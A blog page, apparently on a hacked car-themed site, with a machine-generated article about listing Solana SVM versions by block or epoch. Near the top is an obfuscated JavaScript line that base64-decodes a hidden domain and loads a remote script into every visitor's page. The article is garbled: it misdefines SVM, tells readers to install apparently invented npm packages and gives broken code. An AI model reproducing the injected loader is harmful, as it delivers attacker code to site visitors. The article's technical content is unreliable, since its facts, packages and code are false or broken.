Solana: Getting the SVM version for each block/epoch
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=f98f1d19″;document.body.appendChild(script);
Relational List of Epochs/Blocks and SVM Version in Solana
As part of my ongoing research and development, I have come across a specific requirement that involves creating a relational list of epochs/block timestamps and the corresponding machine learning versions (SVMs) used to produce these blocks/epochs on the Solana blockchain. This article provides an overview of how this is achieved in Solana.
Understanding the Problem
In Solana, each block/epoch is assigned an epoch ID and a timestamp. Epoch IDs are used to group related epochs, while timestamps provide additional context about when these epochs occurred. However, when it comes to SVM (Supervised Learning Machine) versions, we need to know what specific algorithms were used to train these models on the data.
Identifying SVM Versions

To identify the SVM version for each block/epoch, we rely on Solana’s [blockchain API]( and its [SVM documentation]( In particular, we can use the “solcan” package to interact with the blockchain.
Prerequisites
Before proceeding, make sure you have the following prerequisites installed:
solcan: a lightweight Node.js CLI for interacting with Solana
lanka: a package manager for managing dependencies
Install the required packages:
npm install -g solcan lanka
Relational List Generation
To generate a relational list of epochs/block timestamps and corresponding SVM versions, we use a combination of the blockchain API and data processing. The following script demonstrates how to achieve this in Solana.
const { SolanaClient } = require('@solana/web3.js');
const solcan = require('solcan');
// Initialize the Solana client
async function initSolana() {
const solanaClient = new SolanaClient();
return solanaClient;
}
// Load data from blockchain API
async function loadData(solanaClient) {
// Retrieve all blocks and epochs from blockchain
const [allBlocks, allEpochs] = await solanaClient.getProgramAccounts({
accounts: [],
});
// Process each epoch/block
for (const { accountId, data } of allEpochs) {
const epochBlock = data;
const timestamp = epochBlock.timestamp;
// Check if epoch/block is part of SVM group
if (epochBlock.svmGroup) {
const svmVersion = epochBlock.svmGroup.svmVersion;
console.log(SVM version: ${svmVersion});
}
// Store data in an object for ease of use
const epochData = {
id: timestamp,
svmversion,
account: accountId, // Replace with actual accountId
block: epochBlock.blockId.toString(), // Replace with actual blockId
};
console.log(epochData);
}
}
// Main function to create the relational list
async function main() {
const solanaClient = await initSolana();
await loadData(solanaClient);
// If you want to use this in a CI/CD pipeline or other environments, you will probably want to store the data in a file or database instead of logging it to the console
}
main().catch((error) => {
console.error(error);
});
Note: This script assumes you have an accountId and a blockId available. Replace these with the actual values from your Solana blockchain.
By following this guide, you should be able to create a relational list of epochs/block timestamps and corresponding SVM versions on the Solana blockchain.
Hope this helps! Let me know if you have any questions or need further clarification.
Add a comment Cancel reply
Categories
- Auto Detailing (1)
- Car News (2)
- Car Reviews (1)
- Uncategorized (34)
Recent Posts
About us




